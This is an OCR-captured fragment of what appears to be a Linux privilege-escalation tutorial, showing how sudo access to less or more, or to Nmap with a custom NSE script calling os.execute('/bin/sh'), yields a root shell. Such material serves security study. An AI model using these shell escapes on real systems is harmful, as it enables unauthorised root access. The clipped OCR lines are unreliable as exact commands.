
**!command Execute the shell command with $SHEL
 |Xcommand Pipe file between current pos & mark
 v Edit the current file with $VISUAL or $EDITO
so, simply call
sudo less /etc/hosts

or

sudo more /etc/hosts

or

the press
!sh
and hit enter.
Finally, e more laborious approach using a custom
Nmap NSE script
:
andrea@viserion:~$ echo "os.execute('/bin/sh')"
Starting Nmap 6.40 ( http://nmap.org ) at 2018-